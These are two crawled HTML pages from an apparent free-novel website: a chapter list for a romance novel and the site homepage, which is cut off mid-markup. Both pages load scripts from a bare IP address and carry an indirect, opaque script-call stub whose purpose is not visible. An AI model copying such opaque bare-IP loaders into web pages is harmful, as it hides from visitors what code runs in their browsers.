

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baizhug.com/0FW.html
body_size: 4918
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>蚀骨痴心，错惹神秘总裁_第 87 节 沐千影_小说txt下载_在线免费下载 _白竹阁 </title><meta name="keywords" content="蚀骨痴心，错惹神秘总裁_第 87 节 沐千影_小说txt下载_在线免费下载" /><meta name="description" content="一本写的很好的现代浪漫言情书，很真实细腻，情节也很丰富，作者沐千影加油，一直在跟~" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=html5; url=https://m.baizhug.com/0FW.html" /><meta name="robots" content="all" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=xhtml; url=https://m.baizhug.com/0FW.html" /><meta name="renderer" content="webkit" /><meta name="apple-mobile-web-app-title" content="白竹阁" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="stylesheet" href="https://162.209.217.98:61234/xcdn1/css/_293abc0f.css?318" onerror="_CSSERR=1"/><link href="https://162.209.217.98:61234/xcdn1/www1/_style.css?318" rel="stylesheet"/><meta property="og:title" content="蚀骨痴心，错惹神秘总裁"/><meta property="og:novel:status" content="已完结"/><meta property="og:novel:latest_chapter_url" content="https://baizhug.com/0FW/87.html"/><meta property="og:type" content="novel"/><meta property="og:image" content="//o.baizhug.com/predefine/1979399252/52472.jpg?sm"/><meta property="og:novel:book_name" content="蚀骨痴心，错惹神秘总裁"/><meta property="og:novel:latest_chapter_name" content="第 87 节 蚀骨痴心，错惹神秘总裁"/><meta property="og:novel:category" content="浪漫言情"/><meta property="og:novel:read_url" content="https://baizhug.com/0FW.html"/><meta property="og:url" content="https://baizhug.com/0FW.html"/><meta property="og:novel:update_time" content="2017-04-27"/><meta property="og:description" content="一本写的很好的现代浪漫言情书，很真实细腻，情节也很丰富，作者沐千影加油，一直在跟~"/><meta property="og:novel:author" content="沐千影"/><script>var TJ='N585ycaj',CAD=0,COOKIE_PRE='5ycaj',APP_NAME='白竹阁',xCover=function(){xCoverList.push(event.target||event.srcElement)},FORM_HASH='7b88910dg9xm71',DOMA='baizhug.com',TWPC='hk',xCoverList=[],TWMO='big5',CDNV='318',ADN='od',MOD='',CDN='https://162.209.217.98:61234/xcdn1/',TJN='uv',DIR='/',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.baizhug.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="白竹阁"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">白竹阁</span><span class="slogan">每天更新免费小说</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="请输入书名：忌多字/尽少字/少字可搜更多结果" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/store/3_1.html">玄幻小说</a></li><li><a href="/store/4_1.html">武侠仙侠</a></li><li><a href="/store/5_1.html">科幻灵异</a></li><li><a href="/store/6_1.html">科幻空间</a></li><li><a href="/store/7_1.html">推理小说</a></li><li><a href="/store/8_1.html">穿越架空</a></li><li><a href="/store/9_1.html">言情小说</a></li><li><a href="/store/complete_1.html">完结作品</a></li><li><a href="/store/paihang_1.html">榜单作品</a></li><li><a href="/store/1.html">书库作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.baizhug.com/0FW.html" title="蚀骨痴心，错惹神秘总裁">手机阅读《蚀骨痴心，错惹神秘总裁》</a></div><a href="/">白竹阁</a> &gt; <a href="/store/9_1.html">言情小说</a> &gt; <a href="/0FW.html">蚀骨痴心，错惹神秘总裁</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//o.baizhug.com/predefine/1979399252/52472.jpg?sm" author="沐千影" alt="蚀骨痴心，错惹神秘总裁" /><span class="b"></span></div><div id="info"><h1>蚀骨痴心，错惹神秘总裁</h1><p>作者：<a href="/zz/1bdYe38dXe092b6eB.html" target="_blank">沐千影</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="0FW3" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="0FW3" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/download/0FW/">TXT下载</a></p><p>更新时间：2017-04-27 23:18:53&nbsp;[共87章] <p>最新：<a href="/0FW/87.html" title="">第 87 节</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto">一本写的很好的现代浪漫言情书，很真实细腻，情节也很丰富，作者沐千影加油，一直在跟~ </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/Dd6B.html" target="_blank" title="出轨/亲爱的，笑一个">出轨/亲爱的，笑一个</a><a href="/detail/vrAPS9D.html" title="隔音不好邻居扰民怎么办" target="_blank">隔音不好邻居扰民怎么办</a> (情感小说) 、 <a href="/NF9W.html" target="_blank" title="绝对钟意">绝对钟意</a><a href="/detail/8GeKine.html" title="失意少年的意思是什么" target="_blank">失意少年的意思是什么</a> (契约小说) 、 <a href="/vhBA.html" target="_blank" title="狼相公">狼相公</a> (古色古香) 、 <a href="/wiyB.html" target="_blank" title="在末世成为人形锦鲤">在末世成为人形锦鲤</a><a href="/detail/K0WYi2Q.html" title="踏仙君对楚晚宁用棋子" target="_blank">踏仙君对楚晚宁用棋子</a> (重生小说) 、 <a href="/DNa8.html" target="_blank" title="重生来爱你">重生来爱你</a><a href="/detail/q8Voi51.html" title="重生之爱你如初短剧" target="_blank">重生之爱你如初短剧</a> (青春校园) 、 <a href="/vRE2.html" target="_blank" title="虐文女主娇宠日常[快穿]">虐文女主娇宠日常[快穿]</a> (重生小说) 、 <a href="/wniL.html" target="_blank" title="重生之豪门宠夫">重生之豪门宠夫</a><a href="/detail/8M5AhXk.html" title="理女士短发的视频教程" target="_blank">理女士短发的视频教程</a> (耽美小说) 、 <a href="/vNn9.html" target="_blank" title="时差十四年">时差十四年</a> (百合小说) 、 <a href="/w6PU.html" target="_blank" title="非人类下岗再就业">非人类下岗再就业</a><a href="/detail/rVzOcpZ.html" title="海亇冰箱价格是多少" target="_blank">海亇冰箱价格是多少</a> (灵异奇谈) 、 <a href="/trA.html" target="_blank" title="末世觉醒gl">末世觉醒gl</a><a href="/detail/ggN6Sg8.html" title="理女发教学视频" target="_blank">理女发教学视频</a> (蕾丝百合) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《蚀骨痴心，错惹神秘总裁》 正文 </dt><dd><a href="/0FW/1.html">分章 1</a></dd><dd><a href="/0FW/2.html">分章 2</a></dd><dd><a href="/0FW/3.html">分章 3</a></dd><dd><a href="/0FW/4.html">分章 4</a></dd><dd><a href="/0FW/5.html">分章 5</a></dd><dd><a href="/0FW/6.html">分章 6</a></dd><dd><a href="/0FW/7.html">分章 7</a></dd><dd><a href="/0FW/8.html">分章 8</a></dd><dd><a href="/0FW/9.html">分章 9</a></dd><dd><a href="/0FW/10.html">分章 10</a></dd><dd><a href="/0FW/11.html">分章 11</a></dd><dd><a href="/0FW/12.html">分章 12</a></dd><dd><a href="/0FW/13.html">分章 13</a></dd><dd><a href="/0FW/14.html">分章 14</a></dd><dd><a href="/0FW/15.html">分章 15</a></dd><dd><a href="/0FW/16.html">分章 16</a></dd><dd><a href="/0FW/17.html">分章 17</a></dd><dd><a href="/0FW/18.html">分章 18</a></dd><dd><a href="/0FW/19.html">分章 19</a></dd><dd><a href="/0FW/20.html">分章 20</a></dd><dd><a href="/0FW/21.html">分章 21</a></dd><dd><a href="/0FW/22.html">分章 22</a></dd><dd><a href="/0FW/23.html">分章 23</a></dd><dd><a href="/0FW/24.html">分章 24</a></dd><dd><a href="/0FW/25.html">分章 25</a></dd><dd><a href="/0FW/26.html">分章 26</a></dd><dd><a href="/0FW/27.html">分章 27</a></dd><dd><a href="/0FW/28.html">分章 28</a></dd><dd><a href="/0FW/29.html">分章 29</a></dd><dd><a href="/0FW/30.html">分章 30</a></dd><dd><a href="/0FW/31.html">分章 31</a></dd><dd><a href="/0FW/32.html">分章 32</a></dd><dd><a href="/0FW/33.html">分章 33</a></dd><dd><a href="/0FW/34.html">分章 34</a></dd><dd><a href="/0FW/35.html">分章 35</a></dd><dd><a href="/0FW/36.html">分章 36</a></dd><dd><a href="/0FW/37.html">分章 37</a></dd><dd><a href="/0FW/38.html">分章 38</a></dd><dd><a href="/0FW/39.html">分章 39</a></dd><dd><a href="/0FW/40.html">分章 40</a></dd><dd><a href="/0FW/41.html">分章 41</a></dd><dd><a href="/0FW/42.html">分章 42</a></dd><dd><a href="/0FW/43.html">分章 43</a></dd><dd><a href="/0FW/44.html">分章 44</a></dd><dd><a href="/0FW/45.html">分章 45</a></dd><dd><a href="/0FW/46.html">分章 46</a></dd><dd><a href="/0FW/47.html">分章 47</a></dd><dd><a href="/0FW/48.html">分章 48</a></dd><dd><a href="/0FW/49.html">分章 49</a></dd><dd><a href="/0FW/50.html">分章 50</a></dd><dd><a href="/0FW/51.html">分章 51</a></dd><dd><a href="/0FW/52.html">分章 52</a></dd><dd><a href="/0FW/53.html">分章 53</a></dd><dd><a href="/0FW/54.html">分章 54</a></dd><dd><a href="/0FW/55.html">分章 55</a></dd><dd><a href="/0FW/56.html">分章 56</a></dd><dd><a href="/0FW/57.html">分章 57</a></dd><dd><a href="/0FW/58.html">分章 58</a></dd><dd><a href="/0FW/59.html">分章 59</a></dd><dd><a href="/0FW/60.html">分章 60</a></dd><dd><a href="/0FW/61.html">分章 61</a></dd><dd><a href="/0FW/62.html">分章 62</a></dd><dd><a href="/0FW/63.html">分章 63</a></dd><dd><a href="/0FW/64.html">分章 64</a></dd><dd><a href="/0FW/65.html">分章 65</a></dd><dd><a href="/0FW/66.html">分章 66</a></dd><dd><a href="/0FW/67.html">分章 67</a></dd><dd><a href="/0FW/68.html">分章 68</a></dd><dd><a href="/0FW/69.html">分章 69</a></dd><dd><a href="/0FW/70.html">分章 70</a></dd><dd><a href="/0FW/71.html">分章 71</a></dd><dd><a href="/0FW/72.html">分章 72</a></dd><dt>《蚀骨痴心，错惹神秘总裁》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/0FW/87.html">分章 87</a></dd><dd><a href="/0FW/86.html">分章 86</a></dd><dd><a href="/0FW/85.html">分章 85</a></dd><dd><a href="/0FW/84.html">分章 84</a></dd><dd><a href="/0FW/83.html">分章 83</a></dd><dd><a href="/0FW/82.html">分章 82</a></dd><dd><a href="/0FW/81.html">分章 81</a></dd><dd><a href="/0FW/80.html">分章 80</a></dd><dd><a href="/0FW/79.html">分章 79</a></dd><dd><a href="/0FW/78.html">分章 78</a></dd><dd><a href="/0FW/77.html">分章 77</a></dd><dd><a href="/0FW/76.html">分章 76</a></dd><dd><a href="/0FW/75.html">分章 75</a></dd><dd><a href="/0FW/74.html">分章 74</a></dd><dd><a href="/0FW/73.html">分章 73</a></dd><dd><a href="/0FW/72.html">分章 72</a></dd><dd><a href="/0FW/71.html">分章 71</a></dd><dd><a href="/0FW/70.html">分章 70</a></dd><dd><a href="/0FW/69.html">分章 69</a></dd><dd><a href="/0FW/68.html">分章 68</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/0FW/ml_1.html">首页</a><a href="/0FW/ml_1.html">上一页</a><b>1</b><a href="/0FW/ml_2.html">2</a><a href="/0FW/ml_2.html">下一页</a><a href="/0FW/ml_2.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/vyQX.html" target="_blank" title="alpha柔弱点怎么了">alpha柔弱点怎么了</a>、 <a href="/sTTi.html" target="_blank" title="平凡女人的春天">平凡女人的春天</a>、 <a href="/vIw8.html" target="_blank" title="真少爷以为自己是万人嫌">真少爷以为自己是万人嫌</a>、 <a href="/6J68.html" target="_blank" title="（BG/乒乓同人）国手">（BG/乒乓同人）国手</a>、 <a href="/detail/eq0zHkm.html" title="俱乐部的妈妈电子书" target="_blank">俱乐部的妈妈电子书</a>、 <a href="/DIw3.html" target="_blank" title="一品夫人之重生金牌财女">一品夫人之重生金牌财女</a>、 <a href="/w6tb.html" target="_blank" title="我不做人了">我不做人了</a>、 <a href="/detail/3XDOS2n.html" title="忽而今夏最好的时光" target="_blank">忽而今夏最好的时光</a>、 <a href="/wdAj.html" target="_blank" title="我在年代文里暴富">我在年代文里暴富</a>、 <a href="/detail/wMGQCeO.html" title="bl开头的衣服类单词" target="_blank">bl开头的衣服类单词</a>、 <a href="/DaZ.html" target="_blank" title="功夫神医">功夫神医</a>、 <a href="/wulW.html" target="_blank" title="男孩子网恋是要翻车的">男孩子网恋是要翻车的</a>、 <a href="/detail/wNoOcrP.html" title="夺冠还有什么说法" target="_blank">夺冠还有什么说法</a>、 <a href="/svcN.html" target="_blank" title="说好的隐婚呢">说好的隐婚呢</a>、 <a href="/detail/1b5AhAL.html" title="小说 最佳弹幕" target="_blank">小说 最佳弹幕</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>声 明：</p><p>⒈ 《蚀骨痴心，错惹神秘总裁》小说跌宕起伏、精彩连篇，希望广大书友支持正版，支持作者。</p><p>⒉ 《蚀骨痴心，错惹神秘总裁》为沐千影所著属虚构作品，不涉及任何真实人物、事件等，请勿将杜撰作品与现实挂钩，作品中的观点和立场与白竹阁的立场无关，本站只为广大书友提供电子书阅读平台。</p><p>*. <a href="/n/7donxcmpe9.html">蚀骨痴心，错惹神秘总裁1-87章最新章节 精彩大结局 沐千影</a>/<span class="gray">2017-04-02 12:21:19</span></p><p>*. <a href="/n/lmkyp189jb.html">蚀骨痴心，错惹神秘总裁共28万字在线阅读 全集最新列表 沐千影</a>/<span class="gray">2017-11-16 13:38:39</span></p><p>*. <a href="/n/8npxyh9nax.html">蚀骨痴心，错惹神秘总裁 浪漫言情 周彦与上官煜与乔勤博 精彩大结局 在线阅读无广告</a>/<span class="gray">2017-10-16 01:13:48</span></p><p>*. <a href="/n/vewyq2lddj.html">蚀骨痴心，错惹神秘总裁 精彩阅读 周彦与上官煜与乔勤博 全集免费阅读</a>/<span class="gray">2018-02-02 09:33:15</span></p><p>*. <a href="/0FW_1717676485.html">（浪漫言情）蚀骨痴心，错惹神秘总裁 无弹窗阅读 沐千影 最新章节全文免费阅读 周彦与上官煜与乔勤博</a>/<span class="gray">2017-12-17 15:59:03</span></p></div></div><script src="/click/0FW"></script><script src="/5yce3/318.baidun1st"></script><div class="f0"><script>window[window["A1_"]||"String"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.baizhug.com/">白竹阁</a>(baizhug.com) All Rights Reserved. <a href="//hk.baizhug.com/0FW.html" data-translate="（切回简体版）|（切换台湾版）">（台湾版）</a></p><p><a href="/about/">网站邮箱：<img data-lazy="/img/dmailjJx2.png" alt="mail" /></a></p></div></div><script src="https://162.209.217.98:61234/xcdn1/js/_init.js?318"></script><script src="https://162.209.217.98:61234/xcdn1/www1/_common.js?318"></script><script use="31.148ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baizhug.com/?FROM=bjs&u=BJS
body_size: 9510
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>白竹阁-免费小说阅读</title><meta name="keywords" content="白竹阁|玄幻小说" /><meta name="description" content="白竹阁是最新免费最新小说网站，拥有大量科幻灵异以及热门小说排行榜等在线阅读及下载。" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=html5; url=https://m.baizhug.com/?FROM=bjs&u=BJS" /><meta name="robots" content="all" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=xhtml; url=https://m.baizhug.com/?FROM=bjs&u=BJS" /><meta name="renderer" content="webkit" /><meta name="apple-mobile-web-app-title" content="白竹阁" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="stylesheet" href="https://162.209.217.98:61234/xcdn1/css/_293abc0f.css?318" onerror="_CSSERR=1"/><link href="https://162.209.217.98:61234/xcdn1/www1/_style.css?318" rel="stylesheet"/><script>var TJ='N585ycaj',CAD=0,COOKIE_PRE='5ycaj',APP_NAME='白竹阁',xCover=function(){xCoverList.push(event.target||event.srcElement)},FORM_HASH='0e91405fg9xm7p',DOMA='baizhug.com',TWPC='hk',xCoverList=[],TWMO='big5',CDNV='318',ADN='od',MOD='',CDN='https://162.209.217.98:61234/xcdn1/',TJN='uv',DIR='/',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.baizhug.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="白竹阁"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">白竹阁</span><span class="slogan">每天更新免费小说</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="请输入书名：忌多字/尽少字/少字可搜更多结果" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recentread/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/store/3_1.html">玄幻小说</a></li><li><a href="/store/4_1.html">武侠仙侠</a></li><li><a href="/store/5_1.html">科幻灵异</a></li><li><a href="/store/6_1.html">科幻空间</a></li><li><a href="/store/7_1.html">推理小说</a></li><li><a href="/store/8_1.html">穿越架空</a></li><li><a href="/store/9_1.html">言情小说</a></li><li><a href="/store/complete_1.html">完结作品</a></li><li><a href="/store/paihang_1.html">榜单作品</a></li><li><a href="/store/1.html">书库作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/v3en.html" title=""><img data-lazy="//o.baizhug.com/predefine/2035475375/50060.jpg?sm" alt="公主有恙" author="落幕之舞" src="/dloadDD6b.svg" /></a></div><dl><dt><span>落幕之舞</span><a href="/v3en.html" title="">公主有恙</a></dt><dd>锦国公主司马璇死了。 重生回到一年前，却意外失声。 同时多了一项了不得的异能，从此整个世界天翻地覆。 风栗是草原上没落部族的少主。 ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/D789.html" title=""><img data-lazy="//o.baizhug.com/upfile/c/pbH.jpg?sm" alt="流光入梦/假如重生是场梦（流光）" author="无律无由" src="/dloadDD6b.svg" /></a></div><dl><dt><span>无律无由</span><a href="/D789.html" title="">流光入梦/假如重生是场梦（流光）</a></dt><dd>晋江完结 当前被收藏数：22 营养液数：0 文章积分：4,588,737 文案： 母亲是郡主，父亲是探花郎，顾音自幼千娇百宠 谁知一朝风云...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/svQJ.html" title=""><img data-lazy="//o.baizhug.com/upfile/V/Ikv.jpg?sm" alt="他的秘密（丈夫的秘密）" author="傅渝" src="/dloadDD6b.svg" /></a></div><dl><dt><span>傅渝</span><a href="/svQJ.html" title="">他的秘密（丈夫的秘密）</a></dt><dd>晋江VIP完结 当前被收藏数：5292 文章积分：73,002,616 文案 偶遇高中同学，发现他成为了高富帅，最重要是—— ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/DaUE.html" title=""><img data-lazy="//o.baizhug.com/upfile/J/WzG.jpg?sm" alt="校花的风流保镖" author="舟遥青衫" src="/dloadDD6b.svg" /></a></div><dl><dt><span>舟遥青衫</span><a href="/DaUE.html" title="">校花的风流保镖</a></dt><dd>茅山道观里走出的绝世高手，一本阴阳五行诀，一块神秘的玉佩，是机缘巧合，还是另有隐情？ 当了多年道童，楚江云终于如愿地成为了一名普通学生，不...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/sN47.html" title=""><img data-lazy="//o.baizhug.com/upfile/A/NejS.jpg?sm" alt="不平则鸣" author="宋昙" src="/dloadDD6b.svg" /></a></div><dl><dt><span>宋昙</span><a href="/sN47.html" title="">不平则鸣</a></dt><dd>文案： 从无名之辈，到摄政权臣， 升官发财自是快意， 偎红倚翠更是逍遥， 但徐挽澜心中所图，却远甚于此。 朝纲是用来颠覆的， ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/sFAS.html" title=""><img data-lazy="//o.baizhug.com/upfile/j/wgu.jpg?sm" alt="婚宠绵绵：老公，慢一点" author="凌一景" src="/dloadDD6b.svg" /></a></div><dl><dt><span>凌一景</span><a href="/sFAS.html" title="">婚宠绵绵：老公，慢一点</a></dt><dd>起点VIP完结 75.9万字 11.51万总点击9 3042总推荐 婚前，她想着怎么逃婚：“我名声不好，娶了我，会给你丢人现眼。” 某男淡...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">杀伐</span><span class="s2"><a href="/w0ZO.html" title="">反派魔尊总想掐死我</a></span><span class="s5">挂星星</span></li><li><span class="s1">现言</span><span class="s2"><a href="/wLvx.html" title="">三角事故</a></span><span class="s5">奶霜不知春不加糖/奶糖不甜</span></li><li><span class="s1">兵王</span><span class="s2"><a href="/Nvta.html" title="">我被骗到缅北的那些年</a></span><span class="s5">破金</span></li><li><span class="s1">青梅</span><span class="s2"><a href="/M8s.html" title="">我和妹子那些事</a></span><span class="s5">24K纯二</span></li><li><span class="s1">近代</span><span class="s2"><a href="/0v2.html" title="">我老公是重生的</a></span><span class="s5">陌颜小</span></li><li><span class="s1">系统</span><span class="s2"><a href="/308094041.html" title="">我在名著世界优雅老去</a></span><span class="s5">森森的爱</span></li><li><span class="s1">言情</span><span class="s2"><a href="/ZSy.html" title="">萌宝的奶爸养成记</a></span><span class="s5">幽篁紫蓝</span></li><li><span class="s1">玄学</span><span class="s2"><a href="/sTiE.html" title="">修真归来在都市</a></span><span class="s5">陌路行</span></li><li><span class="s1">武侠</span><span class="s2"><a href="/KGs.html" title="">末世之美女保镖</a></span><span class="s5">埋头码字</span></li><li><span class="s1"></span><span class="s2"><a href="/1547698901.html" title="">销魂倚天神雕</a></span><span class="s5">极品石头</span></li><li><span class="s1">清穿</span><span class="s2"><a href="/W2i.html" title="">庶女难从</a></span><span class="s5">清浅枝上雪</span></li><li><span class="s1">治愈</span><span class="s2"><a href="/NGrQ.html" title="">在虐文里当弹幕</a></span><span class="s5">以蓁如玉</span></li><li><span class="s1"></span><span class="s2"><a href="/186337602.html" title="">山乡合欢曲</a></span><span class="s5">夏紫雨</span></li><li><span class="s1">都市</span><span class="s2"><a href="/wh5K.html" title="">（BL/网王同人）MeRmAn </a></span><span class="s5">SouR姗珊</span></li><li><span class="s1">隐婚</span><span class="s2"><a href="/6h6c.html" title="">小妖精</a></span><span class="s5">故筝</span></li><li><span class="s1">冒险</span><span class="s2"><a href="/D3At.html" title="">末世之拐个系统做男神</a></span><span class="s5">TK。优酱</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/wogf.html" target="_blank" title="本座的师尊又乖又软"><img data-lazy="//o.baizhug.com/upfile/q/d4x8.jpg?sm" alt="本座的师尊又乖又软" author="折卿酒" /></a></div><dl><dt><a href="/wogf.html" title="本座的师尊又乖又软">本座的师尊又乖又软</a></dt><dd>晋江VIP完结 总书评数：774 当前被收藏数：13437 营养液数：1281 文章积分：107,645,288 文案 仙魔大战之时，折卿...</dd></dl><div class="clear"></div></div><ul><li><a href="/weFt.html" title="清冷师尊拯救计划（穿书）">清冷师尊拯救计划（穿书）</a>/卷耳猫猫</li><li><a href="/MB9.html" title="武神空间">武神空间</a>/傅啸尘</li><li><a href="/1875382143.html" title="都市最强龙帝">都市最强龙帝</a>/羽和姬</li><li><a href="/1900385319.html" title="神话之开局几亿个满级账号">神话之开局几亿个满级账号</a>/林太虚</li><li><a href="/w097.html" title="至尊剑皇">至尊剑皇</a>/半步沧桑</li><li><a href="/FX2.html" title="一女四夫">一女四夫</a>/莫悠</li><li><a href="/scKZ.html" title="万兽共尊：倾城召唤使">万兽共尊：倾城召唤使</a>/万夜星</li><li><a href="/854824699.html" title="妖女[快穿]">妖女[快穿]</a>/尹真熙</li><li><a href="/1771308270.html" title="重生奋斗小福妻">重生奋斗小福妻</a>/江晚颜</li><li><a href="/D4Nt.html" title="沐光永无枪火">沐光永无枪火</a>/龙骑士</li></ul></div><div class="content"><h2>武侠仙侠</h2><div class="top"><div class="image"><a href="/Dtnc.html" target="_blank" title="（东方不败同人）东方牌教主[快穿]"><img data-lazy="//o.baizhug.com/upfile/D/QAe.jpg?sm" alt="（东方不败同人）东方牌教主[快穿]" author="苏香兰色" /></a></div><dl><dt><a href="/Dtnc.html" title="（东方不败同人）东方牌教主[快穿]">（东方不败同人）东方牌教主[快穿]</a></dt><dd>晋江银牌推荐VIP完结 非V章节总点击数：698135 总书评数：697 当前被收藏数：4483 文章积分：32,199,752 【文案】...</dd></dl><div class="clear"></div></div><ul><li><a href="/DLM.html" title="金手指女配的修仙日子">金手指女配的修仙日子</a>/飞翼</li><li><a href="/woKM.html" title="清冷师尊他以身解读">清冷师尊他以身解读</a>/江小荣</li><li><a href="/Ns0K.html" title="在下平平无奇">在下平平无奇</a>/月下蝶影</li><li><a href="/vfp3.html" title="长生志异">长生志异</a>/真愚老人</li><li><a href="/wbeo.html" title="替身拐走白月光">替身拐走白月光</a>/人工造糖机</li><li><a href="/DKp3.html" title="赌海腾龙+断剑情侠">赌海腾龙+断剑情侠</a>/松柏生</li><li><a href="/wHfL.html" title="遮天（精校版）">遮天（精校版）</a>/辰东</li><li><a href="/ww9a.html" title="回天">回天</a>/犹大的烟</li><li><a href="/6pQR.html" title="反派万受无疆">反派万受无疆</a>/菩洐</li><li><a href="/wxRH.html" title="从野怪开始进化升级">从野怪开始进化升级</a>/命给你行不行</li></ul></div><div class="content"><h2>科幻灵异</h2><div class="top"><div class="image"><a href="/NXBg.html" target="_blank" title="和恐游boss谈恋爱[快穿]"><img data-lazy="//o.baizhug.com/predefine/708436783/66015.jpg?sm" alt="和恐游boss谈恋爱[快穿]" author="清梦枕星" /></a></div><dl><dt><a href="/NXBg.html" 